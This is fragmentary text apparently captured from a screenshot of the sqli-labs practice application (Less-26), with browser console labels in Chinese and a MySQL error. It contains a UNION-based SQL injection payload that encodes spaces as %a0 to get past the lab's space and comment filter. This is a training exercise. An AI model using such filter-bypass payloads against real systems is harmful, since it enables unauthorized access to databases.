 http://192.168.127.1/sqli-labs-master/Less-
26/?id=0'%a0union%a0select%a02,database(),4%a0||%a0'1'='1
Post data Referer User Agent Cookies Clear All
错误 警告 日志 信息 调试 CSS XHR 请求
/favicon.ico [HTTP/1.1 404 Not Found 0ms]
OR (non case sensitive)
case sensitive)
#
oggioxay 关注
Dhakkan
expects parameter 1 to be resource, boolean given in
\sqli-labs-master\Less-26\index.php on line 36
x; check the manual that corresponds to your MySQL server
ear '?union?select?2,database(),4?||?'1'='1' LIMIT 0,1' at line 1
DUMB SERI
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result:
0'�union�select�2,database(),4�||�'1'='1